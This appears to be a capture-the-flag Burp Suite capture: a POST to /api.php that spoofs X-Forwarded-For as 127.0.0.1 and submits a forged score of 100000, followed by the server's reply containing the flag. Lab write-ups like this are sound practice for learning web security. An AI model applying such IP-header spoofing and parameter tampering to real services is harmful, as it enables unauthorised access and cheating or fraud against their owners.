 Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: d3eca8a1-298d-4148-8f49-d22ef4ed8cfa.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fire
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10 If-Modified-Since: Sun, 26 Mar 2023 07:18:44 GMT
11 If-None-Match: "2cb-5f7c86fc11d00-gzip"
12 Content-Length: 18
13
14 {
"score":100000
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 25 Oct 2023 07:32:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 58
6 Connection: close
7 X-Powered-By: PHP/7.3.15
8
9 {"message":"flag{74e4773e-297a-47e0-8655-a5912346aa22}\n"}